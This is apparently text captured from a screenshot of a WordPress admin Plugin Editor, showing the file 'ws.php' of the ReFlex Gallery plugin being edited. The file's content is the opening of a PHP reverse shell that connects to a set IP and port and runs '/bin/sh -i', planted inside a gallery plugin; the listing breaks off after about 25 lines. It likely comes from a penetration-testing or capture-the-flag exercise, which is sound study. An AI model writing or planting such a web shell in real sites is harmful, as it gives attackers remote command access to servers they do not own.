 WordPress 5.7.2 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
ReFlex Gallery
Collapse menu
Edit Plugins
Editing reflex-gallery/admin/ws.php (active)
Select plugin to edit: ReFlex Gallery
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.17.3.217';
5 $port = 5432;
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);
23     }
24
25     if (posix_setsid() == -1) {
Plugin Files
reflex-gallery.php
lib
readme.txt
scripts
styles
admin
add-gallery.php
overview.php
edit-gallery.php
scripts
add-images.php
ws.php
Documentation: Function Name... Look Up